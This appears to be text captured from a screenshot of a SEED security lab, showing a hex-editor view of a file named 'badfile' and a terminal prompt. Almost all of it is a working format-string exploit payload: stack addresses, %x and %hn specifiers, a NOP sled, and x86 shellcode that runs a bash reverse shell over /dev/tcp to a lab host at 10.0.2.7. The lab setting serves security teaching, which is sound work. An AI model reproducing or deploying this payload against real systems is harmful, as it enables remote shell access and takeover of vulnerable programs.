 Terminator
/home/seed/lab8/badfile - Bless
Attacker
badfile
00000000 8E F0 FF BF 40 40 40 40 8C F0 FF BF 25 2E 38 78 2E 25 2E 38 78 2E ....@@@@....%.8x.%.8x.
00000016 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E %.8x.%.8x.%.8x.%.8x.%.
0000002c 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 8x.%.8x.%.8x.%.8x.%.8x
00000042 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 .%.8x.%.8x.%.8x.%.8x.%
00000058 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 38 .8x.%.8x.%.8x.%.8x.%.8
0000006e 78 2E 25 2E 38 78 2E 25 2E 38 78 2E 25 2E 34 38 39 34 31 78 25 68 x.%.8x.%.8x.%.48941x%h
00000084 6E 25 2E 31 32 36 36 30 78 25 68 6E 90 90 90 90 90 90 90 90 90 90 n%.12660x%hn..........
0000009a 90 90 90 90 90 90 90 90 90 90 31 C0 50 68 62 61 73 68 68 2F 2F 2F ..........1.Phbashh///
000000b0 2F 68 2F 62 69 6E 89 E3 31 C0 50 68 2D 63 63 63 89 E0 31 D2 52 68 /h/bin..1.Ph-ccc..1.Rh
000000c6 32 3E 26 31 68 20 20 20 20 68 30 3C 26 31 68 20 20 20 20 68 20 20 2>&1h    h0<&1h    h
000000dc 20 20 68 20 20 20 20 68 30 37 30 20 68 32 39 2F 37 68 30 2E 32 2E   h    h070 h29/7h0.2.
000000f2 68 2F 31 30 2E 68 2F 74 63 70 68 2F 64 65 76 68 20 3E 20 20 68 20 h/10.h/tcph/devh >  h
00000108 2D 69 20 68 62 61 73 68 68 2F 2F 2F 2F 68 2F 62 69 6E 89 E2 31 C9 -i hbashh////h/bin..1.
0000011e 51 52 50 53 89 E1 31 D2 31 C0 B0 0B CD 80 QRPS..1.1.....
Signed 8 bit: -114 Signe
Unsigned 8 bit: 142 Unsigne
/bin/bash
/bin/bash 80x24
[10/16/18]seed@VM:~/lab8$